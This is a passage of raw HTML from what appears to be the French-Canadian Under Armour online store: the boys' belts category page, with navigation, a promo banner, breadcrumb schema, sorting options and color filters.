stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/fr-ca/payment-methods/"><span>Modes de paiement</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/fr-ca/addresses/"><span>Adresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Ajouter au panier" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/fr-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/fr-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="fermer le menu de navigation" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Nouveautés" href="/fr-ca/c/nouveautes/"><span>Nouveautés</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Hommes" href="/fr-ca/c/hommes/"><span>Hommes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Femmes" href="/fr-ca/c/femmes/"><span>Femmes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Enfants" href="/fr-ca/c/enfants/"><span>Enfants</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Chaussures" href="/fr-ca/c/chaussures/"><span>Chaussures</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/fr-ca/t/marquecurry/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Entrepôt" href="/fr-ca/c/bonnes-affaires/"><span>Entrepôt</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Modifier le lieu" href="/fr-ca/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-CA"></i><span>Région: CA</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Modifier le lieu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/fr-ca/"><span>Français</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/en-ca/"><span>English</span></a></li></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="revenir à la page d&#x27;accueil" class="Header-module-scss-module__QEfC2a__logo-link" href="/fr-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="menu principal"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/fr-ca/c/nouveautes/">Nouveautés</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/fr-ca/c/hommes/">Hommes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/fr-ca/c/femmes/">Femmes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/fr-ca/c/enfants/">Enfants</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/fr-ca/c/chaussures/">Chaussures</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/fr-ca/t/marquecurry/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/fr-ca/c/bonnes-affaires/">Entrepôt</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Rechercher UA" autoComplete="off" data-testid="search-input" aria-label="Rechercher par mot-clé ou numéro d&#x27;article" aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Effacer" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Rechercher" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Sauvegarder" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/fr-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Ajouter au panier" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/fr-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/fr-ca/c/bonnes-affaires/" style="font-weight:500;color:#fff;text-decoration:none"><span>ÉVÉNEMENT SEMESTRIEL: 50% de plus avec le code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> Voir détails.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768820924168" data-cache-segments="{&quot;locale&quot;:&quot;fr-ca&quot;,&quot;cid&quot;:[&quot;garcons&quot;,&quot;accessoires&quot;,&quot;ceintures&quot;],&quot;searchParams&quot;:&quot;none&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Enfants",
      "item": "https://www.underarmour.ca/fr-ca/c/enfants/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Garçons",
      "item": "https://www.underarmour.ca/fr-ca/c/garcons/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Accessoires",
      "item": "https://www.underarmour.ca/fr-ca/c/garcons/accessoires/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Les ceintures",
      "item": "https://www.underarmour.ca/fr-ca/c/garcons/accessoires/ceintures/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Fil d&#x27;Ariane"><ol><li><a href="/fr-ca/c/enfants/">Enfants</a></li><li><a href="/fr-ca/c/garcons/">Garçons</a></li><li><a href="/fr-ca/c/garcons/accessoires/">Accessoires</a></li><li aria-current="page">Les ceintures</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Ceintures pour garçons</h1></div><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">1 article</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Trier</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Tendances actuelles</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Tendances actuelles" data-value="now-trending">Tendances actuelles<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Meilleurs vendeurs" data-value="top-sellers">Meilleurs vendeurs<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Prix (bas - élevé)" data-value="price-low-high">Prix (bas - élevé)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Prix (haut - bas)" data-value="price-high-low">Prix (haut - bas)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Les mieux notés" data-value="top-rated">Les mieux notés<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Le plus récent" data-value="newest">Le plus récent<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filtrer/Trier<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/fr-ca/c/garcons/accessoires/">Les ceintures</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/sacs/">Sacs à dos et sacs</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/calotte-froid-et-temps/">Tuques et articles pour le froid</a></li><li><a class="text-body font-semibold" aria-current="true" href="/fr-ca/c/garcons/accessoires/ceintures/">Les ceintures</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/equipement/">Équipement</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/casquettes-chapeau/">Casquettes et chapeaux</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/accessoires/sacs/boites-a-lunch/">Boîtes à lunch</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/chaussettes/">Chaussettes</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/gants-de-sport/">Gants de sport</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/boys-accessories-sunglasses/">Protecteur</a></li><li><a class="text-body font-semibold" aria-current="false" href="/fr-ca/c/garcons/accessoires/bouteilles-deau-sac-a-dejeuner/">Bouteilles d&#x27;eau et sac à déjeuner</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filtre</h2><button type="button" id="mobile-filter-button" aria-label="Fermer" aria-controls="mobile-filters-container" aria-expanded="true"></button></div></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Trier</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/fr-ca/c/garcons/accessoires/ceintures/?srule=now-trending">Tendances actuelles</a></li><li><a aria-current="false" data-appearance="radio" href="/fr-ca/c/garcons/accessoires/ceintures/?srule=top-sellers">Meilleurs vendeurs</a></li><li><a aria-current="false" data-appearance="radio" href="/fr-ca/c/garcons/accessoires/ceintures/?srule=price-low-high">Prix (bas - élevé)</a></li><li><a aria-current="false" data-appearance="radio" href="/fr-ca/c/garcons/accessoires/ceintures/?srule=price-high-low">Prix (haut - bas)</a></li><li><a aria-current="false" data-appearance="radio" href="/fr-ca/c/garcons/accessoires/ceintures/?srule=top-rated">Les mieux notés</a></li><li><a aria-current="false" data-appearance="radio" href="/fr-ca/c/garcons/accessoires/ceintures/?srule=newest">Le plus récent</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Couleur</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_2qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Filtrer par couleur : Rouge" href="/fr-ca/c/garcons/accessoires/ceintures/rouge/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 